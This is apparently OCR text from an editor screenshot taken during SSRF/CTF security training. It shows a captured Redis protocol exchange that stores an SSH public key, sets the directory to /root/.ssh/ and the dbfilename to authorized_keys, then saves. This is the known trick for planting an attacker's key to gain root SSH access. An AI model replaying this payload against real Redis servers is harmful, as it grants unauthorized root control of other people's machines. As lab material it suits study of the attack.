 *3\r • (exec, scripts, php, ctf, test, default, Atom, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, phpexec) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
腾讯课堂
OPEN FILES
ssrf_s2-032.txt
WEB5_SSRF.txt
*3%0d%0a
*3\r
FOLDERS
exec
scripts
php
ctf
test
default
Atom
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
phpexec
ssrf_s2-032.txt WEB5_SSRF.txt *3%0d%0a *3\r
1 *3\r
2 $3\r
3 set\r
4 $1\r
5 1\r
6 $410\r
7 ssh-rsa
root@iZuf6jc5pa52ijq06q5f1lZ
8 \r
9 < 2020/05/18 16:25:32.259807 length=5 from=0 to=4
10 +OK\r
11 > 2020/05/18 16:25:32.262897 length=52 from=0 to=51
12 *4\r
13 $6\r
14 config\r
15 $3\r
16 set\r
17 $3\r
18 dir\r
19 $11\r
20 /root/.ssh/\r
21 < 2020/05/18 16:25:32.263116 length=5 from=0 to=4
22 +OK\r
23 > 2020/05/18 16:25:32.265972 length=64 from=0 to=63
24 *4\r
25 $6\r
26 config\r
27 $3\r
28 set\r
29 $10\r
30 dbfilename\r
31 $15\r
32 authorized_keys\r
33 < 2020/05/18 16:25:32.266193 length=5 from=0 to=4
34 +OK\r
35 > 2020/05/18 16:25:32.269029 length=14 from=0 to=13
36 *1\r
37 $4\r
38 save\r
length=5 from=0 to=4
工具
Line 16, Column 6
Tab Size: 4
Plain Text